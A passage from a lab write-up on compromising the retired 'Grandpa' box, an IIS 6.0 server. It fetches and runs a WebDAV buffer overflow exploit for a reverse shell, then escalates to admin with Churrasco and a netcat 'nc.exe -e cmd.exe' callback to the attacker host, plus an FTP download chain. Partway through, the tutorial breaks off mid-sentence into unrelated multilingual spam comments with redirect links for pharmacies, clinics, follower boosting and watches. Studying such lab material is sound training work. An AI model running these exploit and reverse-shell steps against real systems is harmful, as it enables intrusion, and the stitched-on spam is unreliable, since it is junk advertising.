Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
Again we’ll start with a basic Nmap scan: nmap -p – 10.10.10.14 and then nmap -sV -sC 10.10.10.14 and we see that port 80 is open.

When we bring up our web browser and go to the page, we see this:

When we look at our Nmap results, we see that the server is running Webdav.

Webdav is an HTTP feature that allows clients to perform web authorizing operations remotely. To enumerate this a bit more, we’re going to use a tool called davtest, so type: davtest -url http://10.10.10.14

Nothing super helpful when it comes to WebDAV via the tool. Let’s see what Searchsploit has to say:

There’s quite a few things here that look interesting, including a Remote Buffer Overflow for IIS 6.0, which our target is running:

Additionally, when we look at our NMAP results we see that IIS 6.0 is running, which came out with Windows Server 2003, and a quick Google search reveals this link: https://www.exploit-db.com/exploits/41738
Exploit
Let’s download the 41738.py exploit from Exploit DB and save it to our local machine. We can do that with the following command: curl https://www.exploit-db.com/raw/41738 > exploit.py Now, running it as is threw an error because it’s looking to execute from localhost:


So you have two options: you either tweak the existing script or copy the raw script for the exploit from GitHub, which is what I ended up doing before renaming it to bo.py: https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269/blob/master/iis6%20reverse%20shell


Be sure to setup a netcat listener on your box with the command nc -lvp 1234 and then execute the script with the following command from another terminal window, python bo.py 10.10.10.14 80 10.10.14.30 1234, making sure that you update the last two fields with your Kali machine IP and netcat port respectively.
When executed, you should see this:
Followed by this in your netcat window:


A quick whoami lets you know you’re running as the network service account, which has extremely limited permissions.
Priv Esc
For the sake of…time…you can scroll below to see all the attempts at stuff I tried before I found something that worked. It’s worthwhile troubleshooting, so I’ve kept it. But if you want to get right to the point, read on.
So, Grandpa is an angry box that requires a reboot if you accidentally kill your shell. Thus, there were a couple of reboots involved in this box.
A history…..I initially tried this box months ago and didn’t have any success (see Things that didn’t work below). Then I learned about the Juicy Potato attack (see the Jeeves and Arctic writeups). When I did whoami /priv on Grandpa, I noticed that the same SeImpersonatePrivilege token was present so I thought I might be able to leverage Juicy Potato on this box as well.


Well, I tried it and it didn’t work (and I didn’t bother to write it up either). Well, turns out Juicy Potato doesn’t work on older boxes and Grandpa is running Windows Server 2003. However, there is a similar exploit called Churrasco that takes advantage of the same vulnerability.
We’ll start by grabbing Churrasco.exe from here: https://github.com/Re4son/Churrasco/raw/master/churrasco.exe
Next, from our Windows machine we’ll navigate to C:\Documents and Settings\All Users\Documents so we can copy our files from our Kali box to here.

On our Kali box, we need to setup a SMB server: impacket-smbserver smb smb
I made sure the Churrasco.exe file was in a directory called SMB on my Kali machine.

Then, we need to connect to our SMB share from our Windows machine: net use \\10.10.14.8\smb
Once we’re connected, we can copy our file over: copy \\10.10.14.8\smb\churrasco.exe
We also need to copy over NetCat, so let’s put that in our SMB share on our Kali machine (I used locate nc.exe to find it in a directory on my Kali box first):


When running this exploit I had some problems with the spaces in the directory, so I ended up moving to C:\wmpub and re-copying the nc.exe and churrasco.exe files there

Once the files are copied, execute churrasco with the following command: .\churrasco.exe “C:\wmpub\nc.exe -e cmd.exe 10.10.14.8 4444”

Now the shell was less than stable, but it was one that gave us admin access:
Things that didn’t work
Windows Exploit Suggester
We’ll try to see if we can elevate our permissions by using the Windows Exploit Suggester: https://github.com/bitsadmin/wesng.git
Create a directory on your Kali box and clone the repo into it, navigate to it, and then run python wes.py –update to update the database.

Next, from the victim Windows machine, run systeminfo, then copy the contents into a file called systeminfo.txt on your Kali machine.

Next, on your Kali box run python wes.py systeminfo.txt to look through possible vulnerabilities.

You can see there are a lot, too many to get into. We’ll focus on the MS15-051 exploit.
There is a repo of pre-configured/compiled Windows exploits available here, https://github.com/SecWiki/windows-kernel-exploits , so we’ll go ahead and download that repo to our Kali box: git clone https://github.com/SecWiki/windows-kernel-exploits.git
Once downloaded, we need to figure out how to get the code for the MS15-051 exploit onto our target machine. To do this, first we need to copy the
we’ll use a python library called pyftpdlib, available here: https://github.com/giampaolo/pyftpdlib
Go ahead and clone that repo too. Then, navigate into the pyftpdlib directory and run python setup.py install
We’ll also need to install pip, so do that with the following command: python get-pip.py

Once that’s installed, from the directory where you’ve stored your Windows exploit, type the following command: python -m pyftpdlib -p 21
echo open 10.10.14.30>ftp_commands.txt&echo anonymous>>ftp_commands.txt&echo password>>ftp_commands.txt&echo binary>>ftp_commands.txt&echo get 37049-32.exe>>ftp_commands.txt&echo bye>>ftp_commands.txt&ftp -s:ftp_commands.txt
На данном сайте можно найти информацией о системах видеонаблюдения, их видах и ключевых характеристиках. Здесь размещены подробные сведения о подборе оборудования, монтаже и конфигурации.
видеонаблюдение
На этом сайте вы найдёте подробную информацию о препарате Ципралекс. Здесь представлены сведения о показаниях, режиме приёма и возможных побочных эффектах.
http://KoreshchynaUkraine.omob.xyz/category/website/wgI2vZFhZf5rbhFqBTP7G0CD1
Программное обеспечение для видеонаблюдения, представленное на сайте, предназначено для создания современных систем видеонаблюдения на базе IP-камер. Программа поддерживает все типы устройств с протоколом RTSP, что делает её универсальным инструментом для различных задач. Платформа включает VMS (систему управления видео) и CMS (систему централизованного мониторинга), позволяя записывать, просматривать и анализировать данные с камер видеонаблюдения. Ключевыми функциями программы являются распознавание лиц, распознавание номеров автомобилей и детекция движения, что делает её мощным инструментом для обеспечения безопасности. Программное обеспечение также поддерживает гибридное хранение данных, сочетающее облачные и локальные решения, что обеспечивает надежность и удобство доступа к информации. Встроенная видеоаналитика на основе искусственного интеллекта предоставляет расширенные возможности для мониторинга и анализа видео в реальном времени.
На данном сайте у вас есть возможность приобрести виртуальные телефонные номера различных операторов. Эти номера могут использоваться для регистрации профилей в разных сервисах и приложениях.
В каталоге представлены как долговременные, так и временные номера, что можно использовать чтобы принять сообщений. Это удобное решение для тех, кто не желает использовать основной номер в сети.
купить виртуальный номер
Оформление заказа максимально удобный: выбираете необходимый номер, оплачиваете, и он сразу будет доступен. Попробуйте сервис прямо сейчас!
На данном сайте АвиаЛавка (AviaLavka) вы можете купить дешевые авиабилеты по всему миру.
Мы предлагаем лучшие цены от проверенных перевозчиков.
Удобный интерфейс поможет быстро найти подходящий рейс.
https://www.avialavka.ru
Гибкая система поиска помогает подобрать самые дешевые варианты перелетов.
Бронируйте билеты онлайн без скрытых комиссий.
АвиаЛавка — ваш удобный помощник в поиске авиабилетов!
На этом сайте вы можете заказать подписчиков и лайки для Telegram. Здесь доступны активные аккаунты, которые помогут развитию вашего канала. Оперативная накрутка и стабильный прирост обеспечат эффективный рост. Тарифы доступные, а процесс заказа прост. Начните продвижение уже сейчас и увеличьте активность в своем Telegram!
Накрутить подписчиков в Телеграмм канал бесплатно ботов
Здесь можно узнать методы диагностики и подходы по восстановлению.
http://centerragroup-apps-dev.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Fflyuanksol%2F
Особое внимание уделяется возрастным изменениям и их связи с эмоциональным состоянием.
Также рассматриваются эффективные терапевтические и немедикаментозные методы поддержки.
Статьи помогут разобраться, как справляться с депрессией в пожилом возрасте.
reparación de maquinaria agrícola
Dispositivos de calibración: esencial para el operación estable y eficiente de las maquinarias.
En el mundo de la innovación moderna, donde la eficiencia y la fiabilidad del equipo son de suma significancia, los dispositivos de balanceo juegan un papel fundamental. Estos dispositivos especializados están diseñados para equilibrar y estabilizar componentes móviles, ya sea en maquinaria manufacturera, vehículos de movilidad o incluso en aparatos de uso diario.
Para los técnicos en mantenimiento de equipos y los ingenieros, utilizar con dispositivos de balanceo es crucial para proteger el funcionamiento uniforme y estable de cualquier dispositivo dinámico. Gracias a estas soluciones tecnológicas innovadoras, es posible minimizar significativamente las vibraciones, el zumbido y la tensión sobre los cojinetes, mejorando la vida útil de partes valiosos.
Asimismo trascendental es el tarea que tienen los equipos de balanceo en la soporte al comprador. El soporte profesional y el conservación constante usando estos aparatos habilitan dar asistencias de alta excelencia, incrementando la satisfacción de los compradores.
Para los titulares de proyectos, la aporte en unidades de calibración y detectores puede ser fundamental para mejorar la rendimiento y eficiencia de sus aparatos. Esto es especialmente relevante para los inversores que manejan reducidas y pequeñas empresas, donde cada elemento cuenta.
También, los equipos de balanceo tienen una amplia uso en el campo de la seguridad y el gestión de excelencia. Facilitan detectar probables problemas, evitando reparaciones onerosas y perjuicios a los sistemas. Además, los información recopilados de estos equipos pueden utilizarse para optimizar procesos y aumentar la presencia en motores de búsqueda.
Las sectores de aplicación de los sistemas de equilibrado abarcan diversas áreas, desde la elaboración de bicicletas hasta el control ecológico. No importa si se refiere de importantes producciones manufactureras o pequeños talleres de uso personal, los aparatos de ajuste son necesarios para asegurar un funcionamiento efectivo y sin presencia de detenciones.
Центр “Эмпатия” оказывает комплексную поддержку в области ментального благополучия.
Здесь работают квалифицированные психологи и психотерапевты, которые помогут с любыми трудностями.
В “Эмпатии” используют современные методики терапии и персональные программы.
Центр помогает при стрессах, панических атаках и других проблемах.
Если вы ищете комфортное место для решения психологических проблем, “Эмпатия” — отличный выбор.
buildwallpro.com
I have been examinating out many of your stories and it’s clever stuff. I will definitely bookmark your website.
На территории Российской Федерации сертификация имеет большое значение для подтверждения соответствия продукции установленным стандартам. Прохождение сертификации нужно как для бизнеса, так и для конечных пользователей. Документ о сертификации гарантирует соответствие товара нормам и требованиям. Особенно это актуально для товаров, влияющих на здоровье и безопасность. Прошедшие сертификацию компании чаще выбираются потребителями. Кроме того, это часто является обязательным условием для выхода на рынок. В итоге, соблюдение сертификационных требований обеспечивает стабильность и успех компании.
оформление сертификатов
На этом сайте вы можете найти последние новости из мира автомобилей.
Информация обновляется регулярно, чтобы держать вас в курсе всех значимых событий.
Автоновости охватывают все аспекты автомобильной жизни, включая новые модели, инновации и мероприятия.
mallex.info
Мы постоянно следим за всеми тенденциями, чтобы предоставить вам самую свежую информацию.
Если вы интересуетесь автомобилями, этот сайт станет вашим надежным источником.
На данной платформе вы найдете клинику ментального здоровья, которая предоставляет профессиональную помощь для людей, страдающих от стресса и других ментальных расстройств. Мы предлагаем эффективные методы для восстановления психического здоровья. Врачи нашего центра готовы помочь вам решить трудности и вернуться к сбалансированной жизни. Профессионализм наших психологов подтверждена множеством положительных обратной связи. Свяжитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://jeffrecordsjr.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fb%2Fbiperiden%2F
На этом сайте вы найдете клинику психологического здоровья, которая обеспечивает поддержку для людей, страдающих от стресса и других ментальных расстройств. Наша эффективные методы для восстановления ментального здоровья. Наши специалисты готовы помочь вам решить трудности и вернуться к психологическому благополучию. Профессионализм наших врачей подтверждена множеством положительных обратной связи. Свяжитесь с нами уже сегодня, чтобы начать путь к оздоровлению.
http://leveloneprep.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fk%2Fkorvalol%2F
На этом сайте вы найдете центр ментального здоровья, которая предоставляет профессиональную помощь для людей, страдающих от тревоги и других ментальных расстройств. Наша индивидуальный подход для восстановления ментального здоровья. Врачи нашего центра готовы помочь вам справиться с психологические барьеры и вернуться к гармонии. Опыт наших специалистов подтверждена множеством положительных рекомендаций. Свяжитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://liindart.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F
Предлагаем транспортные услуги с автобусами и микроавтобусами крупным компаниям, компаний среднего и малого сегмента, а также для частных клиентов.
https://avtoaibolit-76.ru/
Гарантируем приятную и надежную поездку пассажиров, организуя заказы на бракосочетания, деловые мероприятия, туристические поездки и другие мероприятия в Челябинске и Челябинской области.
Предлагаем прокат автобусов и микроавтобусов с водителем для крупных корпораций, бизнеса любого масштаба, а также для частных клиентов.
Свадебный автобус в Челябинске
Организуем максимально комфортную и абсолютно безопасную поездку для коллективов, предусматривая перевозки на свадебные мероприятия, корпоративы, туристические поездки и другие мероприятия в регионе Челябинска.
В этом году в мире моды ожидаются смелые тренды. Кутюрье выделяют натуральные материалы и необычные силуэты. Среди оттенков лидируют пастельные оттенки, но яркие акценты тоже в почете. Бренды уделяют особое внимание громоздких украшениях. Популярны ретро нотки и современный подход.
http://customsonly.com/threads/%D0%93%D0%B4%D0%B5-%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%B5%D0%B5-%D0%BF%D1%80%D0%B8%D0%BE%D0%B1%D1%80%D0%B5%D1%82%D0%B0%D1%82%D1%8C-%D0%B1%D1%80%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2%D1%83%D1%8E-%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%83-%D0%B8-%D0%BE%D0%B1%D1%83%D0%B2%D1%8C.6882/
Swiss watches have long been a gold standard in horology. Meticulously designed by world-class brands, they seamlessly blend tradition with modern technology.
Every component embody unmatched quality, from hand-assembled movements to premium materials.
Wearing a timepiece is not just about telling time. It signifies timeless elegance and exceptional durability.
No matter if you love a classic design, Swiss watches provide remarkable beauty that stands the test of time.
http://mk90.net/forum/thread-1755-post-43981.html#pid43981
Exquisite wristwatches have long been a benchmark of excellence. Crafted by renowned artisans, they seamlessly blend tradition with cutting-edge engineering.
Every component reflect unmatched attention to detail, from intricate mechanisms to luxurious materials.
Wearing a timepiece is a true statement of status. It signifies refined taste and exceptional durability.
Be it a bold statement piece, Swiss watches offer remarkable reliability that lasts for generations.
http://fantasy.clanweb.eu/viewtopic.php?f=6&t=134262
I love your blog.. very nice colors & theme. Did you create this website yourself? Plz reply back as I’m looking to create my own blog and would like to know wheere u got this from. thanks
We offer a wide range of certified pharmaceutical products for different conditions.
Our platform provides speedy and safe order processing right to your door.
Each medication comes from trusted manufacturers so you get authenticity and compliance.
Easily search through our catalog and get your medicines with just a few clicks.
Need help? Pharmacy experts are here to help 24/7.
Take care of yourself with our trusted online pharmacy!
https://www.goodreads.com/review/show/6955359317
Diagnostico de equipos
Sistemas de ajuste: clave para el funcionamiento uniforme y productivo de las maquinas.
En el mundo de la innovacion avanzada, donde la eficiencia y la fiabilidad del aparato son de alta relevancia, los aparatos de ajuste desempenan un funcion esencial. Estos dispositivos dedicados estan disenados para ajustar y asegurar componentes giratorias, ya sea en herramientas de fabrica, transportes de transporte o incluso en aparatos caseros.
Para los profesionales en conservacion de sistemas y los profesionales, utilizar con sistemas de calibracion es importante para proteger el rendimiento estable y estable de cualquier aparato rotativo. Gracias a estas soluciones tecnologicas modernas, es posible disminuir sustancialmente las sacudidas, el estruendo y la tension sobre los sujeciones, prolongando la longevidad de partes importantes.
Asimismo trascendental es el funcion que tienen los equipos de balanceo en la asistencia al consumidor. El soporte profesional y el conservacion regular usando estos equipos posibilitan brindar prestaciones de optima estandar, mejorando la satisfaccion de los compradores.
Para los titulares de proyectos, la financiamiento en unidades de balanceo y sensores puede ser importante para incrementar la rendimiento y productividad de sus dispositivos. Esto es principalmente trascendental para los inversores que manejan pequenas y intermedias negocios, donde cada elemento importa.
Tambien, los dispositivos de equilibrado tienen una amplia aplicacion en el ambito de la fiabilidad y el monitoreo de nivel. Facilitan encontrar potenciales errores, previniendo mantenimientos costosas y danos a los aparatos. Ademas, los resultados obtenidos de estos equipos pueden utilizarse para perfeccionar sistemas y incrementar la exposicion en plataformas de investigacion.
Las areas de implementacion de los sistemas de ajuste abarcan multiples sectores, desde la produccion de transporte personal hasta el supervision de la naturaleza. No influye si se trata de extensas elaboraciones industriales o reducidos locales hogarenos, los sistemas de calibracion son necesarios para asegurar un operacion efectivo y sin presencia de interrupciones.
Оформление сертификатов на территории РФ по-прежнему считается ключевым условием обеспечения безопасности товаров.
Система сертификации подтверждает соответствие государственным стандартам и законам, что, в свою очередь, гарантирует защиту покупателей от фальсификата.
сертификация продукции
Также наличие сертификатов способствует сотрудничество с заказчиками и повышает перспективы для бизнеса.
Если продукция не сертифицирована, возможны юридические риски и сложности при ведении бизнеса.
